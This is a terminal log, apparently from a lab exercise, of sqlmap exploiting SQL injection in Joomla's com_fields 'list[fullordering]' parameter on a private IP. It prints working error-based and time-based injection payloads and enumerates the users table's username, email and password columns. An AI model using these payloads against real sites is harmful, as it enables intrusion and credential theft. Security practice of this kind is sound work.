 ┌──(kali㉿ kali)-[~]
└─$ sqlmap -u "http://192.168.62.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]
=updatexml" --risk=3 --level=5 --random-agent -D 'joomladb' -T '#__users' --columns -p list[fullordering]
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:56:37 /2023-08-17/
[09:56:37] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.
7.10) Gecko/20051111 Firefox/1.0.6' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[09:56:37] [INFO] resuming back-end DBMS 'mysql'
[09:56:37] [INFO] testing connection to the target URL
[09:56:37] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the r
esults of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=e0ia6v
429d8...4n0up56pm3'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2294,CONCAT(0x2e,0x717
1716b71,(SELECT (ELT(2294=2294,1))),0x717a7a6271),6275))
    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1201 FROM (SELECT(SLEEP(5
)))WXOT)
---
[09:56:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[09:56:39] [INFO] fetching columns for table '#__users' in database 'joomladb'
[09:56:39] [WARNING] unable to retrieve column names for table '#__users' in database 'joomladb'
do you want to use common column existence check? [y/N/q] y
[09:56:40] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cas
t' or switch '--hex'
which common columns (wordlist) file do you want to use?
[1] default '/usr/share/sqlmap/data/txt/common-columns.txt' (press Enter)
[2] custom
>
[09:56:41] [INFO] checking column existence using items from '/usr/share/sqlmap/data/txt/common-columns.txt'
[09:56:41] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)]
[09:56:42] [WARNING] running in a single-thread mode. This could take a while
[09:56:42] [INFO] retrieved: id
[09:56:42] [INFO] retrieved: name
[09:56:42] [INFO] retrieved: username
[09:56:43] [INFO] retrieved: email
[09:56:49] [INFO] retrieved: password
[09:58:00] [INFO] retrieved: params
Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| email    | non-numeric |
| id       | numeric     |
| name     | non-numeric |
| params   | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+